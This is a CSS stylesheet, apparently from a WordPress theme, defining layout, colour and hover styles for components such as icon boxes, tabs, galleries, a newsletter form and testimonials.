.wprt-headings.left-sep .sep { position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

/* Feature Box
-------------------------------------------------------------- */
.wprt-feature-box .content-wrap { text-align: left; }
.wprt-feature-box .content-inner > p:last-child { margin-bottom: 0 !important; }
.wprt-feature-box .heading { margin-bottom: 0; }
.wprt-feature-box .thumb { float: left; }
.wprt-feature-box .simple-link { position: relative; }

.wprt-feature-box .simple-link { font-weight: 600; color: #bbb; font-size: 13px; padding-right: 18px; }
.wprt-feature-box .simple-link:after { color: #dadada; font-weight: normal; content: "\f178"; font-family: "FontAwesome"; position: absolute; right: 0; top: 2px; font-size: 13px; line-height: normal;  }
.wprt-feature-box .simple-link.style-2:after { content: "\f101"; }
.wprt-feature-box .simple-link.style-3:after { content: "\f18e"; }
.wprt-feature-box .simple-link.style-4:after { content: "\f061"; }

.wprt-feature-box .simple-link:hover { opacity: 0.75 }

@media only screen and (max-width: 959px) {
	.wprt-feature-box .thumb { float: none; width: 100% !important; max-width: 100% !important; margin: 0 0 25px 0 !important; }
}

/* Counter
-------------------------------------------------------------- */
.wprt-counter .sep { background-color: #ebebeb; }
.wprt-counter .sep.accent { background-color: #f57223; }
.wprt-counter.text-center .sep { text-align: center; margin: 0 auto; }
.wprt-counter.text-center .sep.image { background-color: transparent; }
.wprt-counter .number-wrap { color: #292929; }
.wprt-counter .icon-wrap .icon { color: #c2c2c2; }
.wprt-counter .icon-wrap .icon.accent,
.wprt-counter .prefix.accent,
.wprt-counter .suffix.accent,
.wprt-counter .number.accent { color: #f57223; }
.wprt-counter .number,
.wprt-counter .heading { margin-bottom: 0; }

.wprt-counter.icon-left .inner { display: table; overflow: hidden; width: 100%; }
.wprt-counter.icon-left .icon-wrap { display: table-cell; text-align: right; vertical-align: top; }
.wprt-counter.icon-left .text-wrap { display: table-cell; text-align: left; vertical-align: top; }
.wprt-counter.icon-left .sep { margin: 0; }
@media only screen and (max-width: 959px) {
	.wprt-counter.icon-left .inner,
	.wprt-counter.icon-left .icon-wrap,
	.wprt-counter.icon-left .icon-wrap .icon,
	.wprt-counter.icon-left .text-wrap { display: block; width: 100%; margin: 0; text-align: center; }
}

/* Advanced Image
-------------------------------------------------------------- */
.wprt-image-video { position:relative;}
.wprt-image-video .icon-wrap { border-radius: 50%; background-color: #fff; width: 50px; height: 50px; margin: -25px 0 0 -25px; display:inline-block; position: absolute; left:50%; top:50%; text-align:center; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-image-video .icon-wrap:after { color: #292929; content: "\f04b"; font-family: "FontAwesome"; position: absolute; left: 0; top: 0; width: 100%; line-height: 50px; text-align: center; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-image-video .icon-wrap:hover { background-color: #f57223 }
.wprt-image-video .icon-wrap:hover:after { color: #fff }
.wprt-image-video.w60 .icon-wrap { width: 60px; height: 60px; margin: -30px 0 0 -30px; }
.wprt-image-video.w60 .icon-wrap:after { line-height: 60px; font-size: 15px; }
.wprt-image-video.w70 .icon-wrap { width: 70px; height: 70px; margin: -35px 0 0 -35px; }
.wprt-image-video.w70 .icon-wrap:after { line-height: 70px; font-size: 15px; }
.wprt-image-video.w80 .icon-wrap { width: 80px; height: 80px; margin: -40px 0 0 -40px; }
.wprt-image-video.w80 .icon-wrap:after { line-height: 80px; font-size: 16px; }
.wprt-image-video.w90 .icon-wrap { width: 90px; height: 90px; margin: -45px 0 0 -45px; }
.wprt-image-video.w90 .icon-wrap:after { line-height: 90px; font-size: 20px; }
.wprt-image-video.w100 .icon-wrap { width: 100px; height: 100px; margin: -50px 0 0 -50px; }
.wprt-image-video.w100 .icon-wrap:after { line-height: 100px; font-size: 24px; }

.wprt-image-heading { position: relative; }
.wprt-image-heading .heading { font-size: 16px; z-index: 2; position: absolute; left: 0; top: 80%; margin: 0; width: 100%; text-align: center;  }
.wprt-image-heading .heading a { position: relative; padding-bottom: 2px; }
.wprt-image-heading .heading a:after { content: ""; width: 100%; height: 1px; background-color: #f57223; position: absolute; left: 0; bottom: 0; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-image-heading .heading a:hover:after { width: 0; }
.wprt-image-heading:after { content: ""; background: url(gradient.png) no-repeat left bottom; position: absolute; left: 0; top: 0; width: 100%; height: 100%; background-size: cover; }

/* Icons
-------------------------------------------------------------- */
.wprt-icon { display: inline-block; }
.wprt-icon .icon { font-size: 20px; text-align: center; display: inline-block; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-icon.outline .icon { border-color: #f57223; color: #f57223; }
.wprt-icon.background .icon { background-color: #f1f1f1; color: #c2c2c2; }
.wprt-icon.background .icon.accent { color: #f57223; }
.wprt-icon .icon.bg-accent { background-color: #f57223; color: #fff; }
.wprt-icon:hover { opacity: 0.75; }

.icon-effect { -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-duration: 1s; animation-duration: 1s; }
.icon-effect:hover { -webkit-animation-play-state: paused; animation-play-state: paused; }
.icon-effect.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }

/* Content Box
-------------------------------------------------------------- */
@media only screen and (max-width: 959px) {
	.wprt-content-box.hide-border .inner { border-color: transparent !important; }
	.wprt-content-box.hide-on-mobile { display: none; }
}

/* Icon Box
-------------------------------------------------------------- */
.wprt-icon-box .heading { margin-bottom: 0; }
.wprt-icon-box .heading a:hover { color: #f57223; }
.wprt-icon-box .desc { margin: 0; }
.wprt-icon-box .btn .simple-link { letter-spacing: 0.5px; display: inline-block; margin-top: 10px; color: #bbb; position: relative; }
.wprt-icon-box .btn .simple-link:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #f57223; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-icon-box .btn .simple-link:hover:after { width: 0; }
.wprt-icon-box .btn .wprt-button { margin: 20px 0 0; }
.wprt-icon-box .icon-wrap { position: relative; line-height: normal; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-icon-box .icon-wrap:after { position: absolute; width: 100%; height: 100%; content: ''; top: 0; left: 0; filter: alpha(opacity=0); opacity: 0; -webkit-transform: scale(1.3); -moz-transform: scale(1.3); transform: scale(1.3); -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-icon-box:hover .icon-wrap:after { filter: alpha(opacity=100); opacity: 1; -webkit-transform: scale(1); -moz-transform: scale(1); transform: scale(1); }
.wprt-icon-box.simple .icon-wrap { color:#f57223; }

/* Icon top */
.wprt-icon-box.icon-top .heading { margin-top: 20px; }
.wprt-icon-box.icon-top.align-center { text-align: center; }
.wprt-icon-box.icon-top.align-center .icon-wrap,
.wprt-icon-box.icon-top.align-center .image-wrap { margin: 0 auto; }
.wprt-icon-box.icon-top.align-right { text-align: right; }
.wprt-icon-box.icon-top.align-right .icon-wrap,
.wprt-icon-box.icon-top.align-right .image-wrap { margin: 0; }

/* Icon left */
.wprt-icon-box.icon-left { position: relative; }
.wprt-icon-box.icon-left .icon-wrap,
.wprt-icon-box.icon-left .image-wrap { position: absolute; left: 0; top: 5px; }
.wprt-icon-box.icon-left .desc > span { display: block; }

/* Icon right */
.wprt-icon-box.icon-right { position: relative; }
.wprt-icon-box.icon-right .icon-wrap,
.wprt-icon-box.icon-right .image-wrap { position: absolute; right: 0; top: 5px; }
.wprt-icon-box.icon-right .heading,
.wprt-icon-box.icon-right .desc,
.wprt-icon-box.icon-right .btn { text-align: right }
.wprt-icon-box.icon-right .desc > span { display: block; }

/* Icon left 2 */
.wprt-icon-box.icon-left2 .heading { margin: 0 0 40px 0; }
.wprt-icon-box.icon-left2.has-width .heading { margin-top: 10px; }
.wprt-icon-box.icon-left2 .icon-wrap,
.wprt-icon-box.icon-left2 .image-wrap { float: left; }

/* Icon has width */
.wprt-icon-box.has-width .icon-wrap { text-align: center; display: inline-block; }
.wprt-icon-box.has-width.w50 .icon-wrap { width: 50px; height: 50px; font-size: 35px; line-height: 50px; }
.wprt-icon-box.has-width.w55 .icon-wrap { width: 55px; height: 55px; font-size: 35px; line-height: 55px; }
.wprt-icon-box.has-width.w60 .icon-wrap { width: 60px; height: 60px; font-size: 35px; line-height: 60px; }
.wprt-icon-box.has-width.w65 .icon-wrap { width: 65px; height: 65px; font-size: 35px; line-height: 65px; }
.wprt-icon-box.has-width.w70 .icon-wrap { width: 70px; height: 70px; font-size: 40px; line-height: 70px; }

.wprt-icon-box.has-width.w75 .icon-wrap { width: 75px; height: 75px; font-size: 40px; line-height: 75px; }
.wprt-icon-box.has-width.w80 .icon-wrap { width: 80px; height: 80px; font-size: 40px; line-height: 80px; }
.wprt-icon-box.has-width.w85 .icon-wrap { width: 85px; height: 85px; font-size: 40px; line-height: 85px; }
.wprt-icon-box.has-width.w90 .icon-wrap { width: 90px; height: 90px; font-size: 45px; line-height: 90px; }
.wprt-icon-box.has-width.w95 .icon-wrap { width: 95px; height: 95px; font-size: 45px; line-height: 95px; }
.wprt-icon-box.has-width.w100 .icon-wrap { width: 100px; height: 100px; font-size: 45px; line-height: 100px; }
.wprt-icon-box.has-width.w105 .icon-wrap { width: 105px; height: 105px; font-size: 45px; line-height: 105px; }
.wprt-icon-box.has-width.w110 .icon-wrap { width: 110px; height: 110px; font-size: 45px; line-height: 110px; }
.wprt-icon-box.has-width.w115 .icon-wrap { width: 115px; height: 115px; font-size: 50px; line-height: 115px; }
.wprt-icon-box.has-width.w120 .icon-wrap { width: 120px; height: 120px; font-size: 50px; line-height: 120px; }
.wprt-icon-box.has-width.w125 .icon-wrap { width: 125px; height: 125px; font-size: 50px; line-height: 125px; }
.wprt-icon-box.has-width.w130 .icon-wrap { width: 130px; height: 130px; font-size: 50px; line-height: 130px; }

/* Icon rounded */
.wprt-icon-box.rounded-1 .icon-wrap, .wprt-icon-box.rounded-1 .icon-wrap:after { border-radius: 1px; }
.wprt-icon-box.rounded-2 .icon-wrap, .wprt-icon-box.rounded-2 .icon-wrap:after { border-radius: 2px; }
.wprt-icon-box.rounded-3 .icon-wrap, .wprt-icon-box.rounded-3 .icon-wrap:after { border-radius: 3px; }
.wprt-icon-box.rounded-5 .icon-wrap, .wprt-icon-box.rounded-5 .icon-wrap:after { border-radius: 5px; }
.wprt-icon-box.rounded-10 .icon-wrap, .wprt-icon-box.rounded-10 .icon-wrap:after { border-radius: 10px; }
.wprt-icon-box.rounded-100 .icon-wrap, .wprt-icon-box.rounded-100 .icon-wrap:after { border-radius: 100px; }

/* Accent background effect */
.wprt-icon-box.accent-bg .icon-wrap { background-color: #f57223; color: #fff; }
.wprt-icon-box.accent-bg:hover .icon-wrap { background-color: #292929 !important; }
.wprt-icon-box.accent-bg .icon-wrap:after {	background-color: #292929; }
.wprt-icon-box.accent-bg:hover .icon-wrap:after { border: 2px solid #292929; background-color: #292929; z-index: -1; }

/* Dark background effect */
.wprt-icon-box.dark-bg .icon-wrap { background-color: #292929; color: #fff; }
.wprt-icon-box.dark-bg:hover .icon-wrap { background-color: transparent; color: #292929; }
.wprt-icon-box.dark-bg .icon-wrap:after { background-color: #292929; }
.wprt-icon-box.dark-bg:hover .icon-wrap:after { border: 2px solid #292929; background-color: transparent; }

/* Grey background effect */
.wprt-icon-box.grey-bg .icon-wrap { background-color: #eee; color: #636363; }
.wprt-icon-box.grey-bg:hover .icon-wrap { background-color: #f57223; color: #fff !important; }
.wprt-icon-box.grey-bg .icon-wrap:after { background-color: #f57223; z-index: -1; }
.wprt-icon-box.grey-bg:hover .icon-wrap:after { border: 2px solid #eee; background-color: transparent; }

/* Accent outline effect */
.wprt-icon-box.accent-outline .icon-wrap { border: 2px solid #f57223; background-color: transparent; color: #f57223; }
.wprt-icon-box.accent-outline:hover .icon-wrap { background-color: #f57223; color: #fff !important; }
.wprt-icon-box.accent-outline .icon-wrap:after { background-color: #f57223; z-index: -1; }

/* Dark outline effect */
.wprt-icon-box.dark-outline .icon-wrap { border: 2px solid #292929; background-color: transparent; color: #292929; }
.wprt-icon-box.dark-outline:hover .icon-wrap { background-color: #292929; color: #fff; }
.wprt-icon-box.dark-outline .icon-wrap:after { background-color: #292929; z-index: -1; }

/* Grey outline effect */
.wprt-icon-box.grey-outline .icon-wrap { border: 2px solid #eee; background-color: transparent; color: #f57223; }
.wprt-icon-box.grey-outline:hover .icon-wrap { background-color: #f57223; color: #fff !important; border-color: #f57223 }
.wprt-icon-box.grey-outline .icon-wrap:after { background-color: #f57223; z-index: -1; }

/* Image Box
-------------------------------------------------------------- */
.wprt-image-box .item .text-wrap { padding: 23px 30px 28px; }
.wprt-image-box .item .title { font-size: 16px; margin: 0; }
.wprt-image-box .item .title a:hover { color: #f57223; }
.wprt-image-box .item .simple-link { letter-spacing: 0.5px; display: inline-block; margin-top: 10px; color: #bbb; position: relative; }
.wprt-image-box .item .simple-link:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #f57223; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-image-box .item .simple-link:hover:after { width: 0; }
.wprt-image-box .wprt-button { margin: 10px 0 0; }

.wprt-image-box.has-shadow .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.wprt-image-box.has-shadow .item { padding-bottom: 5px; padding-right: 5px; }

/* News
-------------------------------------------------------------- */
.wprt-news .news-item .text-wrap { padding: 28px 32px 28px; }
.wprt-news .news-item .text-wrap .title { font-size: 16px; margin-bottom: 15px; text-transform: uppercase; position: relative; padding-bottom: 23px; }
.wprt-news .news-item .text-wrap .title:after { content: ""; position: absolute; left: 0; bottom: 0; width: 100%; height: 1px; background-color: #eee }
.wprt-news .news-item .text-wrap .title a:hover { color: #f57223; }
.wprt-news .news-item .meta { font-size: 0.928em; text-transform: uppercase; }
.wprt-news .news-item .excerpt { margin: 12px 0 9px; line-height: 1.9em; }

.wprt-news .news-item .simple-link { letter-spacing: 0.5px; display: inline-block; margin-top: 10px; color: #bbb; position: relative; }
.wprt-news .news-item .simple-link:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #f57223; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-news .news-item .simple-link:hover:after { width: 0; }
.wprt-news .news-item .wprt-button { margin: 10px 0 0; }

.wprt-news.has-shadow .news-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }
.wprt-news.has-shadow .news-item { padding-bottom: 5px; padding-right: 5px; }

/* Partner
-------------------------------------------------------------- */
.wprt-partner.has-shadow .partner-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.wprt-partner.has-shadow .partner-item { padding-bottom: 5px; padding-right: 5px; }
.wprt-partner .partner-item .thumb { overflow: hidden; }
.wprt-partner .partner-item .thumb img { -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: all ease .238s; -moz-transition: all ease .238s; transition: all ease .238s; }
.wprt-partner .partner-item  .thumb:hover img { -webkit-transform: scale(1.1); transform: scale(1.1); }

/* Projects
-------------------------------------------------------------- */
/* Project filter */
#gallery-filter { text-align: center;  margin-bottom: 53px; }
#gallery-filter .cbp-filter-item { font-family: "Montserrat", sans serif; letter-spacing: 0.5px; padding: 6px 30px; margin-bottom: 5px; font-size: 14px; display: inline-block; cursor: pointer; position: relative; }
#gallery-filter .inner { display: inline-block; }

#gallery-filter .cbp-filter-item { border-bottom: 1px solid #eee; color: #bbb; }
#gallery-filter .cbp-filter-item:hover { color: #f57223; }
#gallery-filter .cbp-filter-item.cbp-filter-item-active { border: 1px solid #eee; border-bottom: transparent; color: #777; position: relative; }
#gallery-filter .cbp-filter-item.cbp-filter-item-active:before { content: ""; position: absolute; left: 0; top: -1px; width: 100%; height: 2px;background-color: #f57223; }
@media only screen and (max-width: 959px) {
	#gallery-filter { margin-bottom: 30px; }
	#gallery-filter .cbp-filter-item { padding: 7px 30px; }
}

/* Project item */
.gallery-box .effect-default { z-index: 1; position: relative; text-align: center; overflow: hidden; }
.gallery-box .effect-default .text { z-index: 2; position: absolute; top: 50%; left: 0; width: 100%; transform: translateY(-25%); }
.gallery-box .effect-default .text h2 { margin: 20px 0 0; font-size: 14px; color: #fff; text-transform: uppercase; opacity: 0; visibility: hidden; -webkit-transform: translate3d(0,50%,0); transform: translate3d(0,50%,0); }
.gallery-box .effect-default .text h2 a:hover { color: #f57223; }
.gallery-box .effect-default:hover .text h2 { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.3s; transition: opacity 0.2s, transform 0.3s; }
.gallery-box .effect-default .icon > a { opacity: 0; visibility: hidden; -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.3s; transition: opacity 0.2s, transform 0.3s; }
.gallery-box .effect-default:hover .icon > a { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.gallery-box .effect-default:hover .icon > a:nth-child(2) { -webkit-transition-delay: 0.05s; transition-delay: 0.05s; }
.gallery-box .effect-default:hover .icon > a:first-child { -webkit-transition-delay: 0s; transition-delay: 0s; }
.gallery-box .effect-default .icon > a { margin: 0 3px; display: inline-block; border-radius: 50%; width: 50px; height: 50px; font-size: 16px; color: #fff; line-height: 46px; border: 2px solid #fff; -webkit-transition: all 0.3s; transition: all 0.3s; }
.gallery-box .effect-default .icon >a:hover { color: #292929; background-color: #fff; }
.gallery-box .effect-default:before { background-color: #000; position: absolute; top: 100%; left: 0; width: 100%; height: 100%; content: ''; filter: alpha(opacity=0); opacity: 0; -webkit-transition: all 0.3s; transition: all 0.3s; }
.gallery-box .effect-default:hover:before { top: 0; filter: alpha(opacity=50); opacity: 0.5; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }

/* Project Related */
.gallery-related-wrap { background-color: #fff; padding: 86px 0 75px; position: relative; }
.gallery-related-wrap .title-wrap { position: absolute; left: 0; top: -25px; width: 100%; text-align: center; }
.gallery-related-wrap .title { font-size: 14px; display: inline-block; color: #999; text-transform: uppercase; background-color: #fff; padding: 14px 42px; }
@media only screen and (max-width: 959px) {
	.gallery-detail-wrap,
	.gallery-related-wrap { padding: 60px 0; }
	.gallery-related-wrap .title { margin-bottom: 30px; }
}

/* Tabs
-------------------------------------------------------------- */
.wprt-tabs .tab-title { margin:0; border-bottom: 1px solid #d9d9d9; }
.wprt-tabs .tab-title .item-title { font-family: "Montserrat", sans-serif; line-height: 30px; color: #999; padding: 0; list-style: none; margin: 0 2px 0 0; display: inline-block; background-color: #ebebeb }
.wprt-tabs .tab-title .item-title.active { position: relative; top: 1px; }
.wprt-tabs .tab-title .item-title > span { cursor: pointer; padding: 12px 50px 8px; transition: none; border-bottom: none; display: inline-block; }
.wprt-tabs .tab-content .item-content { padding: 40px 0 0; }

/* Style 1 */
.wprt-tabs.style-1 .tab-title .item-title.active { background-color: #fff; color: #777; }
.wprt-tabs.style-1 .tab-title .item-title.active > span { border-top: 2px solid #f57223; border-left: 1px solid #d9d9d9 !important; border-right: 1px solid #d9d9d9 !important; border-bottom: 1px solid #fff !important; padding-bottom: 7px; padding-top: 11px; }

/* Style 2 */
.wprt-tabs.style-2 .tab-title .item-title.active { background-color: #f57223; color: #fff; }
.wprt-tabs.style-2 .tab-title .item-title.active > span { border-top: 1px solid #f57223; }

/* Style 3 */
.wprt-tabs.style-3 .tab-title { border-bottom: 0; border-right: 1px solid #d9d9d9; }
.wprt-tabs.style-3 .tab-title .item-title.active { top: 0; left: 1px; background-color: #f57223; color: #fff; }
.wprt-tabs.style-3 .tab-title .item-title { display: block; margin: 0 0 3px 0; }
.wprt-tabs.style-3 .tab-title .item-title > span { display: block; padding: 12px 0 8px; text-align: center; }
.wprt-tabs.style-3 .tab-content .item-content { padding: 0 0 0 25px; overflow: hidden; }

.wprt-tabs.style-3 { display: table; }
.wprt-tabs.style-3 .tab-title { display: table-cell; }
.wprt-tabs.style-3 .tab-content-wrap { display: table-cell; }

/* Style 4 */
.wprt-tabs.style-4 .tab-title { border-bottom: 0; border-right: 1px solid #d9d9d9; }
.wprt-tabs.style-4 .tab-title .item-title.active { top: 0; left: 1px; background-color: #fff; color: #777; }
.wprt-tabs.style-4 .tab-title .item-title.active > span { border-left: 2px solid #f57223; border-top: 1px solid #d9d9d9 !important; border-bottom: 1px solid #d9d9d9 !important; border-right: 1px solid #fff !important; }

.wprt-tabs.style-4 .tab-title .item-title { display: block; margin: 0 0 3px 0; }
.wprt-tabs.style-4 .tab-title .item-title > span { display: block; padding: 12px 0 8px; text-align: center; }
.wprt-tabs.style-4 .tab-content .item-content { padding: 0 0 0 25px; overflow: hidden; }

.wprt-tabs.style-4 { display: table; }
.wprt-tabs.style-4 .tab-title { display: table-cell; }
.wprt-tabs.style-4 .tab-content-wrap { display: table-cell; }

.wprt-tabs.title-w150 .tab-title { width: 150px; }
.wprt-tabs.title-w160 .tab-title { width: 160px; }
.wprt-tabs.title-w170 .tab-title { width: 170px; }
.wprt-tabs.title-w180 .tab-title { width: 180px; }
.wprt-tabs.title-w190 .tab-title { width: 190px; }
.wprt-tabs.title-w200 .tab-title { width: 200px; }
.wprt-tabs.title-w220 .tab-title { width: 220px; }
.wprt-tabs.title-w240 .tab-title { width: 240px; }
.wprt-tabs.title-w260 .tab-title { width: 260px; }
.wprt-tabs.title-w280 .tab-title { width: 280px; }
.wprt-tabs.title-w300 .tab-title { width: 300px; }

@media only screen and (max-width: 959px) {
	.wprt-tabs .tab-title { border: 0; }
	.wprt-tabs .tab-title .item-title,
	.wprt-tabs .tab-title .item-title > span { display: block; margin: 0px; }
	.wprt-tabs .tab-title .item-title > span { margin-bottom: 5px; }
	.wprt-tabs .tab-title .item-title.active { top: 0; }

	.wprt-tabs.style-1 .tab-title .item-title.active > span { border-bottom: 1px solid #d9d9d9 !important; }

	.wprt-tabs.style-3,
	.wprt-tabs.style-3 .tab-title,
	.wprt-tabs.style-3 .tab-content-wrap,
	.wprt-tabs.style-4,
	.wprt-tabs.style-4 .tab-title,
	.wprt-tabs.style-4 .tab-content-wrap { width: 100% !important; display: block;  }

	.wprt-tabs .tab-content .item-content { padding: 20px 0 0; }
}

/* Newsletter
-------------------------------------------------------------- */
.wprt-subscribe { padding: 47px 50px 33px; background-color: #ebebeb; }
.wprt-subscribe .text-wrap { float: left; margin-bottom: 10px; }
.wprt-subscribe .mc4wp-form { float: right; width: 65.092%; padding-top: 3px; }
.wprt-subscribe .mc4wp-form input { border: 0; height: 50px; }

.wprt-subscribe .text-wrap .heading { font-size: 20px; margin: 0; }
.wprt-subscribe .text-wrap .subheading { color: #999; }

.wprt-subscribe .mc4wp-form .name-wrap,
.wprt-subscribe .mc4wp-form .email-wrap { width: 256px; float: left; margin-right: 13px; }
.wprt-subscribe .mc4wp-form .submit-wrap input { height: 50px; width: 163px; background-color: #f57223; font-family: "Montserrat", sans-serif; }
.wprt-subscribe .mc4wp-form .submit-wrap input:hover { opacity: 0.75 }

@media only screen and (max-width: 959px) {
	.wprt-subscribe .mc4wp-form,
	.wprt-subscribe .mc4wp-form .name-wrap,
	.wprt-subscribe .mc4wp-form .email-wrap { width: 100%; float: none; }
	.wprt-subscribe .mc4wp-form { margin-bottom: 18px; }
}

.wprt-subscribe.bg-dark { background-color: #282828; }
.wprt-subscribe.bg-accent { background-color: #f57223; }
.wprt-subscribe.bg-accent .text-wrap .heading,
.wprt-subscribe.bg-accent .text-wrap .subheading,
.wprt-subscribe.bg-dark .text-wrap .heading,
.wprt-subscribe.bg-dark .text-wrap .subheading { color: #fff; }
.wprt-subscribe.bg-accent .mc4wp-form .submit-wrap input { background-color: transparent; position: relative; }
.wprt-subscribe.bg-accent .mc4wp-form .submit-wrap input { border: 2px solid #fff; }

.wprt-subscribe .mc4wp-alert { clear: left; }
.wprt-subscribe.bg-dark,
.wprt-subscribe.bg-accent { color: #fff; }

/* Style 2 */
.wprt-subscribe.style-2 { padding: 50px 57px 46px; }
.wprt-subscribe.style-2 .mc4wp-form { width: 100%; float: none; padding: 0; }
.wprt-subscribe.style-2 .text-wrap { float: none; margin-bottom: 20px; }
.wprt-subscribe.style-2 .mc4wp-form .name-wrap,
.wprt-subscribe.style-2 .mc4wp-form .email-wrap { width: 100%; float: none; margin: 0 0 3px; }
.wprt-subscribe.style-2 .text-wrap .heading { font-size: 24px; }
.wprt-subscribe.style-2 .mc4wp-form .submit-wrap { margin-top: 7px; }

.wprt-subscribe.style-2 .text-wrap { position: relative; padding-left: 75px; }
.wprt-subscribe.style-2 .text-wrap:before { line-height: 56px; font-size: 54px; color: #f57223; content: "\e97a"; font-family: "infinitum"; position: absolute; left: 0; top: 3px; }
.wprt-subscribe.style-2.bg-accent .text-wrap:before { color: #fff; }

/* Product
-------------------------------------------------------------- */
.wprt-products .products { list-style: none; margin: 0; }
.wprt-products .products li {  float: none; padding: 0; margin: 0; }
.wprt-products .products li .inner { box-shadow: none; }
.wprt-products .products li .product-info { background-color: #f7f7f7; }
.wprt-products .products li h2:after { background-color: #d7d7d7; }

/* Style 2 */
.wprt-products.style-2 .products li .product-info { background-color: #fff; }

/* Testimonails
-------------------------------------------------------------- */
.wprt-testimonials .thumb { width: 70px; height: 70px; overflow: hidden; border: 5px solid #fff; }
.wprt-testimonials.image-circle .thumb { border-radius: 50%; }
.wprt-testimonials .text { padding: 30px 25px 25px 25px; margin: 0; }
.wprt-testimonials .name { margin: 0; line-height: normal; }
.wprt-testimonials.name-inline .name { display: inline-block; }
.wprt-testimonials .text { position: relative; }

.wprt-testimonials .inner { position: relative; text-align: center; }
.wprt-testimonials .thumb { z-index: 999; position: absolute; left: 50%; top: 0; -webkit-transform: translate3d(-50%,-50%,0); -moz-transform: translate3d(-50%,-50%,0); transform: translate3d(-50%,-50%,0); }
.wprt-testimonials .text { margin-bottom: 0 !important; }
.wprt-testimonials .text:before { display: none; }
.wprt-testimonials.has-shadow .text { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.wprt-testimonials.has-shadow .inner { padding-bottom: 5px; padding-right: 5px; }

/* Hero Slideshow
-------------------------------------------------------------- */
.hero-section { position: relative; text-align: center; }
.hero-section .hero-content { position: relative; z-index: 20; }
.hero-section .overlay { position:absolute; left:0; top:0; width:100%; height:100%; }
.hero-section .hero-arrow { z-index: 99999; position: absolute; bottom: 20px; left: 50%; width: 20px; height: 20px; line-height: 20px; text-align: center; -webkit-transform: translate3d(-50%,0,0); transform: translate3d(-50%,0,0); -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-duration: 2s; animation-duration: 2s; }
.hero-section .hero-arrow:hover { -webkit-animation-play-state: paused; animation-play-state: paused; }
.hero-section .hero-arrow.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.hero-section .hero-arrow:before { content: "\f103"; font-family: "FontAwesome"; font-size: 20px; color: #fff; display: inline-block; }
.hero-section .hero-arrow.style-2:before { content: "\f107"; font-size: 20px; }

/* Fancy Text
-------------------------------------------------------------- */
.wprt-fancy-text.scroll { overflow: hidden; vertical-align: baseline; }
.wprt-fancy-text.scroll .heading { margin: 0; }
.wprt-fancy-text.scroll .heading { -webkit-transition: margin-top 0.4s ease-in-out; -moz-transition: margin-top 0.4s ease-in-out; transition: margin-top 0.4s ease-in-out; }

.wprt-fancy-text.typed .typed-cursor { opacity: 1; -webkit-animation: blink 0.7s infinite; -moz-animation: blink 0.7s infinite; animation: blink 0.7s infinite; }
@keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }
@-webkit-keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }
@-moz-keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }

/* Icon List
-------------------------------------------------------------- */
.wprt-list > div { position: relative; padding: 0; margin-bottom: 10px; padding: 12px 30px; }
.wprt-list > div > span { position: relative; display: block; }
.wprt-list.icon-left > div > span {  padding-left: 30px; }
.wprt-list .icon { color: #c2c2c2; }
.wprt-list .icon.accent { color: #f57223; }
.wprt-list .icon,
.wprt-list > div .image { position: absolute; left: 0; top: 50%; -webkit-transform: translate3d(0,-50%,0); -moz-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); }
.wprt-list.icon-top > div i { top: 6px; transform: none; }
.wprt-list > div .image { display: inline-block; }

.wprt-list.icon-right > div i,
.wprt-list.icon-right > div .image { left: auto; right: 0; }

.wprt-list > div a:hover { opacity: 0.75; }

/* Lines
-------------------------------------------------------------- */
.wprt-lines { position: relative; }
.wprt-lines .line-1 { background-color: #f57223; }
.wprt-lines .line-2 { background-color: #f1f1f1; }

.wprt-lines .line-1,
.wprt-lines .line-2 { position: absolute; left: 0; top: 50%; z-index: 2; }
.wprt-lines .line-2 { z-index: 1; }
.wprt-lines.center .line-1,
.wprt-lines.center .line-2 { left: 50%; }
.wprt-lines.center.line1-full .line-1,
.wprt-lines.center.line2-full .line-2 { left: 0; }

.wprt-lines.right .line-1,
.wprt-lines.right .line-2 { left: auto; right: 0; }

/* Divider
-------------------------------------------------------------- */
.wprt-divider { display: block; width: 100%; height: 0; background: none; margin: 0 auto; }
.wprt-divider.divider-right { margin: 0; float: right; }
